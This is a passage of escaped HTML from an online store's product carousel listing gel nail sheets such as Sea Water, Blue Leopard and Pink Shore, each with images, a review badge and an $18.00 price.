Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/sheen_6_{width}x.jpg?v=1708276016\" data-widths=\"[200,400,600,700,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Silver Sheen - Nooves Nails\" data-media-id=\"39727487090952\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/sheen_1_600x.jpg?v=1708276017\" alt=\"Folhas de Gel - Silver Sheen - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/sheen_6_600x.jpg?v=1708276016\" alt=\"Folhas de Gel - Silver Sheen - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-silver-sheen-nooves-nails\"\u003eFolhas de Gel - Silver Sheen - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8455147159816'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-rainbow-star-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8485800771848\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_3_{width}x.jpg?v=1750410059\" data-widths=\"[200,300,400,600,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Rainbow Star - Nooves Nails\" data-media-id=\"40333135446280\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Rainbow_Star_Nueva_{width}x.jpg?v=1750410059\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Rainbow Star - Nooves Nails\" data-media-id=\"55996259139848\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_3_600x.jpg?v=1750410059\" alt=\"Folhas de Gel - Rainbow Star - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Rainbow_Star_Nueva_600x.jpg?v=1750410059\" alt=\"Folhas de Gel - Rainbow Star - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💘\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-rainbow-star-nooves-nails\"\u003eFolhas de Gel - Rainbow Star - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8485800771848'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-sea-water-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8536282300680\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/sea_water_2_{width}x.jpg?v=1735053213\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Sea Water - Nooves Nails \" data-media-id=\"43368275214600\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/sea_water_1_{width}x.jpg?v=1735053213\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Sea Water - Nooves Nails \" data-media-id=\"43368275280136\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/sea_water_2_600x.jpg?v=1735053213\" alt=\"Folhas de Gel - Sea Water - Nooves Nails \"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/sea_water_1_600x.jpg?v=1735053213\" alt=\"Folhas de Gel - Sea Water - Nooves Nails \"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-sea-water-nooves-nails\"\u003eFolhas de Gel - Sea Water - Nooves Nails \u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8536282300680'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/dark-heart\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9652828045576\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_40f2e5f8-9442-4a4e-aa46-2dd47dce33e2_{width}x.jpg?v=1739169569\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Dark Heart - Nooves Nails\" data-media-id=\"43905004667144\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/4_6e102ac2-cdc3-48db-b11d-6614e3eb0a20_{width}x.jpg?v=1739169569\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Dark Heart - Nooves Nails\" data-media-id=\"43905004634376\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_40f2e5f8-9442-4a4e-aa46-2dd47dce33e2_600x.jpg?v=1739169569\" alt=\"Folhas de Gel - Dark Heart - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/4_6e102ac2-cdc3-48db-b11d-6614e3eb0a20_600x.jpg?v=1739169569\" alt=\"Folhas de Gel - Dark Heart - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/dark-heart\"\u003eFolhas de Gel - Dark Heart - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9652828045576'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/french-stars\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9652858585352\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_94dfbb8e-853d-4c05-8e90-9148ad7e0158_{width}x.jpg?v=1738698477\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - French Stars - Nooves Nails\" data-media-id=\"43905072660744\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_fbaa63a8-4dfb-4b29-af8c-3a63bcdcd67c_{width}x.jpg?v=1738697756\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - French Stars - Nooves Nails\" data-media-id=\"43905072595208\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_94dfbb8e-853d-4c05-8e90-9148ad7e0158_600x.jpg?v=1738698477\" alt=\"Folhas de Gel - French Stars - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_fbaa63a8-4dfb-4b29-af8c-3a63bcdcd67c_600x.jpg?v=1738697756\" alt=\"Folhas de Gel - French Stars - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/french-stars\"\u003eFolhas de Gel - French Stars - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9652858585352'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/blue-leopard\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9695532450056\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/6_18b6e654-2658-4d3c-9514-25179c62148d_{width}x.jpg?v=1740211239\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Blue Leopard - Nooves Nails\" data-media-id=\"44275354992904\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_41a4e108-37b8-4f35-b7ee-9067a0ff3f0d_{width}x.jpg?v=1740211239\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Blue Leopard - Nooves Nails\" data-media-id=\"44275354960136\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/6_18b6e654-2658-4d3c-9514-25179c62148d_600x.jpg?v=1740211239\" alt=\"Folhas de Gel - Blue Leopard - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_41a4e108-37b8-4f35-b7ee-9067a0ff3f0d_600x.jpg?v=1740211239\" alt=\"Folhas de Gel - Blue Leopard - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/blue-leopard\"\u003eFolhas de Gel - Blue Leopard - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9695532450056'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/pink-shore\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9695620169992\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/19_a8624be4-0208-4d7a-a245-333c40ca8a54_{width}x.jpg?v=1740218099\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Pink Shore - Nooves Nails\" data-media-id=\"44276213154056\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/20_763a5f60-c40e-4bdd-b632-eeb252a916d9_{width}x.jpg?v=1740218099\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Pink Shore - Nooves Nails\" data-media-id=\"44276213219592\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/19_a8624be4-0208-4d7a-a245-333c40ca8a54_600x.jpg?v=1740218099\" alt=\"Folhas de Gel - Pink Shore - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/20_763a5f60-c40e-4bdd-b632-eeb252a916d9_600x.jpg?v=1740218099\" alt=\"Folhas de Gel - Pink Shore - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/pink-shore\"\u003eFolhas de Gel - Pink Shore - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9695620169992'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/blue-marble\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9695624462600\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_0232b391-1320-49de-ba40-28faede8773b_{width}x.jpg?v=1740218809\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Blue Marble - Nooves Nails\" data-media-id=\"44276304019720\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/14_a61f9ac6-897e-4625-9e74-a87631e3a2ab_{width}x.jpg?v=1740218809\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Blue Marble - Nooves Nails\" data-media-id=\"44276304052488\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_0232b391-1320-49de-ba40-28faede8773b_600x.jpg?v=1740218809\" alt=\"Folhas de Gel - Blue Marble - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/14_a61f9ac6-897e-4625-9e74-a87631e3a2ab_600x.jpg?v=1740218809\" alt=\"Folhas de Gel - Blue Marble - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/blue-marble\"\u003eFolhas de Gel - Blue Marble - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9695624462600'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/elegant-blue\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10063106244872\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/38_e044ec11-4d26-43e5-9f37-b710f4cebc29_{width}x.jpg?v=1741586082\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Elegant Blue\" data-media-id=\"53367212933384\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/39_{width}x.jpg?v=1741586082\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Elegant Blue\" data-media-id=\"53367212966152\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image 